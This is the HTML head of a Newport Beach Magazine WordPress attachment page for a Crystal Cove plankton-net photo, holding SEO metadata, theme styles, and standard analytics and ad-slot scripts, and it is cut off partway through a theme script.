

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/ocean-education/lbm_38_crystal-cove_boat_wp_plankton-net_by-jody-tiongco_-24_cmyk/
body_size: 15039
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>LBM_38_Crystal Cove_Boat_WP_Plankton Net_By Jody Tiongco_-24_cmyk - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/ocean-education/lbm_38_crystal-cove_boat_wp_plankton-net_by-jody-tiongco_-24_cmyk/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LBM_38_Crystal Cove_Boat_WP_Plankton Net_By Jody Tiongco_-24_cmyk - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/ocean-education/lbm_38_crystal-cove_boat_wp_plankton-net_by-jody-tiongco_-24_cmyk/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<meta property="og:image" content="https://www.newportbeachmagazine.com/ocean-education/lbm_38_crystal-cove_boat_wp_plankton-net_by-jody-tiongco_-24_cmyk" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.newportbeachmagazine.com/ocean-education/lbm_38_crystal-cove_boat_wp_plankton-net_by-jody-tiongco_-24_cmyk/","url":"https://www.newportbeachmagazine.com/ocean-education/lbm_38_crystal-cove_boat_wp_plankton-net_by-jody-tiongco_-24_cmyk/","name":"LBM_38_Crystal Cove_Boat_WP_Plankton Net_By Jody Tiongco_-24_cmyk - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/ocean-education/lbm_38_crystal-cove_boat_wp_plankton-net_by-jody-tiongco_-24_cmyk/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/ocean-education/lbm_38_crystal-cove_boat_wp_plankton-net_by-jody-tiongco_-24_cmyk/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2013/08/LBM_38_Crystal-Cove_Boat_WP_Plankton-Net_By-Jody-Tiongco_-24_cmyk.jpg","datePublished":"2013-08-09T18:11:57+00:00","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/ocean-education/lbm_38_crystal-cove_boat_wp_plankton-net_by-jody-tiongco_-24_cmyk/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.newportbeachmagazine.com/ocean-education/lbm_38_crystal-cove_boat_wp_plankton-net_by-jody-tiongco_-24_cmyk/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/ocean-education/lbm_38_crystal-cove_boat_wp_plankton-net_by-jody-tiongco_-24_cmyk/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2013/08/LBM_38_Crystal-Cove_Boat_WP_Plankton-Net_By-Jody-Tiongco_-24_cmyk.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2013/08/LBM_38_Crystal-Cove_Boat_WP_Plankton-Net_By-Jody-Tiongco_-24_cmyk.jpg","width":400,"height":600},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/ocean-education/lbm_38_crystal-cove_boat_wp_plankton-net_by-jody-tiongco_-24_cmyk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"Ocean Education","item":"https://www.newportbeachmagazine.com/ocean-education/"},{"@type":"ListItem","position":3,"name":"LBM_38_Crystal Cove_Boat_WP_Plankton Net_By Jody Tiongco_-24_cmyk"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; LBM_38_Crystal Cove_Boat_WP_Plankton Net_By Jody Tiongco_-24_cmyk Comments Feed" href="https://www.newportbeachmagazine.com/ocean-education/lbm_38_crystal-cove_boat_wp_plankton-net_by-jody-tiongco_-24_cmyk/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/media/4560" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.newportbeachmagazine.com/?p=4560' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Focean-education%2Flbm_38_crystal-cove_boat_wp_plankton-net_by-jody-tiongco_-24_cmyk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Focean-education%2Flbm_38_crystal-cove_boat_wp_plankton-net_by-jody-tiongco_-24_cmyk%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

